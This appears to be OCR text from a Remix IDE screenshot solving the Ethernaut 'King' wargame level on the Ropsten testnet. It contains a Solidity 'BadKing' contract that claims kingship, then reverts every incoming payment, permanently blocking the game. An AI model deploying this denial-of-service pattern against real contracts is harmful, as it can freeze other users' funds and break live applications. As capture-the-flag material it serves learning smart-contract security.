 Ethernaut
Remix - Ethereum IDE
https://remix.ethereum.org/#optimize=false&evmVersion=null&vers...
DEPLOY & RUN TRANSACTIONS
0x7f2...9c45c (1.747035344
GAS LIMIT
3000000
VALUE
0
ether
CONTRACT
BadKing - browser/BadContract.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 2
Deployed Contracts
BADKING AT 0X065...7A083 (BLOCKCHAIN)
getKingship
Low level interactions
CALLDATA
Transact
3
2
Home
BadContract.sol
2 tabs
1 pragma solidity 0.6.8;
2
3 contract BadKing{
4 address kingAddr;
5
6 constructor() payable public{
7 kingAddr = 0x8650900b7fC165732561322f909eBf53D8aC472B;
8 }
9
10 function getKingship() public {
11 address(kingAddr).call.value(1 ether)("");
12 }
13
14 receive() external payable{
15 revert("we won!!!!");
16 }
17 }
FunctionDefinition
0
listen on network
Search with transaction hash or address
remix (run remix.help() for more info)
creation of BadKing pending...
https://ropsten.etherscan.io/tx/0x0ee70c854573fc92b9066b55f8541432db35f1b678fc5e69aa37e8054e48cf67
[block:8890872 txIndex:5] from: 0x7f2...9c45c to: BadKing.(constructor) value: 1000000000000000000 wei data: 0x608...80033 logs: 0
hash: 0x0ee...8cf67
Debug
transact to BadKing.getKingship pending ...
>